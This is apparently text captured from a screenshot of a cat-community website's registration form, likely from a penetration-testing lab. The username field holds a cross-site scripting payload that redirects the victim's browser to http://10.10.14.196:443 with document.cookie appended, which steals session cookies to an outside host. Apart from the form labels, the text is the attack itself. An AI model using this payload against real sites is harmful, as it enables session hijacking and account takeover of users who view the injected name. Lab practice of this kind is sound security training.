 Join the Best Cat Community
Register
Username:
>document.location='http://10.10.14.196:443/?c='+document.cookie;</script>
Email:
test@gmsil.com
Password:
Register
Already have an account?